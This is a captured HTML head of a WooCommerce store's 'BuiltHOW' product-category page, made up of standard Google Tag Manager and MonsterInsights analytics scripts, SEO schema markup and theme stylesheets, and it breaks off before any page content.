

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopbkco.com/product-category/builthow/
body_size: 123075
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shopbkco.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BuiltHOW Archives | BRANDco.</title>
	<link rel="canonical" href="https://agentstore.com/product-category/builthow/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://agentstore.com/product-category/builthow/","url":"https://agentstore.com/product-category/builthow/","name":"BuiltHOW Archives | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://agentstore.com/product-category/builthow/#primaryimage"},"image":{"@id":"https://agentstore.com/product-category/builthow/#primaryimage"},"thumbnailUrl":"https://shopbkco.com/wp-content/uploads/2025/05/PLACE_BOX_OGIO_EpicBackpack_EMB_1-scaled-1.jpg","breadcrumb":{"@id":"https://agentstore.com/product-category/builthow/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://agentstore.com/product-category/builthow/#primaryimage","url":"https://shopbkco.com/wp-content/uploads/2025/05/PLACE_BOX_OGIO_EpicBackpack_EMB_1-scaled-1.jpg","contentUrl":"https://shopbkco.com/wp-content/uploads/2025/05/PLACE_BOX_OGIO_EpicBackpack_EMB_1-scaled-1.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://agentstore.com/product-category/builthow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"BuiltHOW"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://shopbkco.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://shopbkco.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//shopbkco.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://shopbkco.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/shopbkco.com\/product-category\/builthow\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://shopbkco.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://shopbkco.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://shopbkco.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://shopbkco.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://shopbkco.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://shopbkco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://shopbkco.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=19012026111043' type='text/css' media='all' />
<link rel='stylesheet' id='hubspot-woocommerce-hpos-compatibility-css' href='https://shopbkco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/css/hubspot-woocommerce-hpos-compatibility-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-front-css' href='https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/af_ig_front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-select2-css' href='https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='af_ig-attachment-css' href='https://shopbkco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/css/attachment.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sfl_list_styles-css' href='https://shopbkco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-flexi-bogo-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
